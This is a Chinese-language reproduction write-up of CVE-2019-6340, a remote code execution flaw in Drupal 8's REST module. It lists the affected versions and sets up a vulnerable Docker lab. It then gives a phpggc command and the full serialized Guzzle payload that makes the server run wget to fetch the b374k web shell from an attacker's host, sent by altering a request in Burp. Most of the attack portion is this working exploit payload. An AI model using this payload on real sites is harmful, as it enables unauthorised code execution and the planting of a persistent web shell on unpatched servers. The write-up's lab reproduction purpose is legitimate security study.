CVE-2019-6340
影响范围
- Drupal 8.6.x < 8.6.10
- Drupal 8.5.x < 8.5.11
影响条件
- 站点启用了
Drupal 8核心RESTfulWeb 服务(rest)模块,并允许PATCH或POST请求 - 站点启用了另一个
Web服务模块,如Drupal 8中的JSON:API,或Drupal 7中的Services或RESTful Web Services
复现过程
Docker 拉下载环境
- docker pull knqyf263/cve-2019-6340
- docker run -d -p 80:80 knqyf263/cve-2019-6340
浏览器访问

Burp抓包
|
|

构造exploit
git clone https://github.com/ambionics/phpggc.git
构造下载大马的exp
1./phpggc guzzle/rce1 system "wget http://yourvpsip/b374k.php" -j- 1"O:24:\"GuzzleHttp\\Psr7\\FnStream\":2:{s:33:\"\u0000GuzzleHttp\\Psr7\\FnStream\u0000methods\";a:1:{s:5:\"close\";a:2:{i:0;O:23:\"GuzzleHttp\\HandlerStack\":3:{s:32:\"\u0000GuzzleHttp\\HandlerStack\u0000handler\";s:36:\"wget http:\/\/yourvpsip\/b374k.php\";s:30:\"\u0000GuzzleHttp\\HandlerStack\u0000stack\";a:1:{i:0;a:1:{i:0;s:6:\"system\";}}s:31:\"\u0000GuzzleHttp\\HandlerStack\u0000cached\";b:0;}i:1;s:7:\"resolve\";}}s:9:\"_fn_close\";a:2:{i:0;r:4;i:1;s:7:\"resolve\";}}"
改包

浏览器访问
|
|

复现成功